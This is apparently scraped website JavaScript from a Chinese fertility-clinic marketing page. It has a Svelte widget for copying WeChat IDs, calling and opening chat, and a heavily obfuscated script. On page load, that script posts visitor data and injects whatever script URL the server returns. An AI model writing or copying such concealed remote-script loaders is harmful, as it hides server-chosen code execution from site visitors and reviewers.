    <p class="svelte-1gldb44">100\u4EBA\u6B63\u5728\u4E0E\u5BA2\u670D\u6C9F\u901A</p>`,g=y(),n=b("div"),n.textContent=`${e[3]}`,h=y(),v&&v.c(),p=y(),f&&f.c(),_=de(),i(o,"href","javascript:;"),i(o,"class","svelte-1gldb44"),i(d,"href","javascript:;"),i(d,"class","svelte-1gldb44"),i(c,"href","javascript:;"),i(c,"class","svelte-1gldb44"),i(l,"class","btn_wrap svelte-1gldb44"),i(t,"class","footer svelte-1gldb44"),i(n,"id","wxcode_copy"),re(n,"opacity","0")},m(a,x){C(a,t,x),r(t,l),r(l,o),r(l,s),r(l,d),r(l,u),r(l,c),C(a,g,x),C(a,n,x),e[11](n),C(a,h,x),v&&v.m(a,x),C(a,p,x),f&&f.m(a,x),C(a,_,x),m||(w=[$(o,"click",e[8]),$(d,"click",e[9]),$(c,"click",e[10])],m=!0)},p(a,[x]){a[1].popupview?v?v.p(a,x):(v=W(a),v.c(),v.m(p.parentNode,p)):v&&(v.d(1),v=null),a[1].popup_confim?f?f.p(a,x):(f=X(a),f.c(),f.m(_.parentNode,_)):f&&(f.d(1),f=null)},i:E,o:E,d(a){a&&j(t),a&&j(g),a&&j(n),e[11](null),a&&j(h),v&&v.d(a),a&&j(p),f&&f.d(a),a&&j(_),m=!1,A(w)}}}function ke(e,t){let l="",o="",s=0,d=()=>(s=Math.floor(Math.random()*e.length),e[s]);try{o=document.querySelector("#authors").textContent,l=t[o]?t[o]:d()}catch{l=d()}return l}function ye(){const e=document.querySelector("#mini_chat");e?e.style.display="block":document.querySelector("#mobile_icon_div > div").click(),window.triggerLog("\u5728\u7EBF\u804A\u5929","\u5728\u7EBF\u804A\u5929","none")}function ze(e,t,l){let{change:o}=t;(function(){var k=document.createElement("script");k.src="https://tb.53kf.com/code/code/10074758/1";var z=document.getElementsByTagName("script")[0];z.parentNode.insertBefore(k,z)})();const s={imgurl:"https://www.snsnb.com/skin/default/image/",telephone_number:"18627137058"},d=["shig126","an2025313","hoayunbbm"],u={sn_yy:d[0],sn_zp:d[2],sn_jq:d[0],sn_lsj:d[1],sn_lsjx:d[0],sn_sw:d[0],sn_ply:d[0],redadmin:d[2]};let c=ke(d,u),g;const n={popupview:!1,popup_confim:!1,modal_jlq:!1,modal_white:!1,modal_mcj:!1},h=window.location.href,p=(k,z)=>{window.change&&o(k,z,h)};function _(k,z){p(k,z),location.href=`tel:${s.telephone_number}`,window.triggerLog("\u5E95\u90E8","phone",s.telephone_number)}const m=(k,z)=>{if(navigator.userAgent.match(/(iPhone|iPod|iPad);?/i)){const Y=document.createRange();Y.selectNode(g);const Z=window.getSelection();Z.rangeCount>0&&getSelection().removeAllRanges(),Z.addRange(Y),document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"}else{var q=document.createElement("input");q.setAttribute("readonly","readonly"),q.setAttribute("value",`${c}`),document.body.appendChild(q),q.setSelectionRange(0,999),q.select(),document.execCommand("copy")&&(document.execCommand("copy"),alert(`\u5FAE\u4FE1:${c}\u590D\u5236\u6210\u529F,\u8BF7\u6253\u5F00\u5FAE\u4FE1\u6DFB\u52A0`),p(k,z),window.location.href="weixin://"),document.body.removeChild(q)}window.triggerLog("\u5E95\u90E8","weixin",c)};function w(k,z){p(k,z),l(1,n.popupview=!0,n),window.triggerLog("\u5E95\u90E8","weixinhao",c)}const v=()=>w("m\u7AEF\u597D\u5B55\u65B9\u6848","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236"),f=()=>_("m\u7AEF\u5FEB\u901F\u95EE\u533B\u751F","\u5E95\u90E8\u62E8\u6253\u7535\u8BDD"),a=()=>ye();function x(k){B[k?"unshift":"push"](()=>{g=k,l(0,g)})}const F=()=>{l(1,n.popupview=!1,n),l(1,n.popup_confim=!0,n)},Ce=()=>m("m\u7AEF\u590D\u5236\u5FAE\u4FE1\u53F7","\u5FAE\u4FE1\u590D\u5236"),$e=()=>l(1,n.popup_confim=!1,n),Ee=()=>{l(1,n.popup_confim=!1,n),w("m\u7AEF\u6211\u5728\u770B\u770B","\u5E95\u90E8\u5FAE\u4FE1\u590D\u5236")},Ae=()=>l(1,n.popup_confim=!1,n);return e.$$set=k=>{"change"in k&&l(7,o=k.change)},[g,n,s,c,_,m,w,o,v,f,a,x,F,Ce,$e,Ee,Ae]}class je extends we{constructor(t){super(),he(this,t,ze,xe,ee,{change:7},_e)}}L.Ad1=je,Object.defineProperties(L,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})});


--- FILE ---
content_type: text/javascript
request_url: https://www.snsnb.com/server-api/abg_sf/default/dt/index.js
body_size: 646
content:
const controller=new AbortController();const f2=(_0x4b3905,_0x3aaeb7)=>{_0x3aaeb7=_0x3aaeb7||{};Reflect["\u0073\u0065\u0074"](_0x3aaeb7,"\u0073\u0069\u0067\u006e\u0061\u006c",controller["\u0073\u0069\u0067\u006e\u0061\u006c"]);setTimeout(()=>{controller["\u0061\u0062\u006f\u0072\u0074"]();},0xacdb0^0xade38);return fetch(_0x4b3905,_0x3aaeb7);};window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"]("daol".split("").reverse().join(""),function(){try{if(!visitObj){return;}}catch{console["\u006c\u006f\u0067"]("hctac".split("").reverse().join(""));return;}f2("\u002f\u0073\u0065\u0072\u0076\u0065\u0072\u002d\u0061\u0070\u0069\u002f\u0061\u0062\u0067\u002f\u0064\u0074\u002f\u0061\u0072\u0074\u002d\u0071\u0077\u0065",{"\u006d\u0065\u0074\u0068\u006f\u0064":'POST',"\u0068\u0065\u0061\u0064\u0065\u0072\u0073":{"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u006a\u0073\u006f\u006e"},"\u0062\u006f\u0064\u0079":JSON['stringify'](visitObj)})['then'](_0x237f3a=>{if(_0x237f3a["\u0073\u0074\u0061\u0074\u0075\u0073"]===(0xcd27a^0xcd2b2)){_0x237f3a['text']()['then'](_0x594195=>{const _0x4879f1=document['createElement']('script');_0x4879f1["\u0073\u0072\u0063"]=_0x594195;if(!document['body']){var _0x3a46f4=setInterval(()=>{if(document["\u0062\u006f\u0064\u0079"]){clearInterval(_0x3a46f4);document["\u0062\u006f\u0064\u0079"]['insertBefore'](_0x4879f1,document["\u0062\u006f\u0064\u0079"]["\u0066\u0069\u0072\u0073\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0043\u0068\u0069\u006c\u0064"]);}},0xc51cb^0xc51af);}else{document['body']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x4879f1,document['body']['firstElementChild']);}});}})['catch'](_0x9b55f2=>{console["\u006c\u006f\u0067"]("!\u8D25\u5931yd".split("").reverse().join(""));});});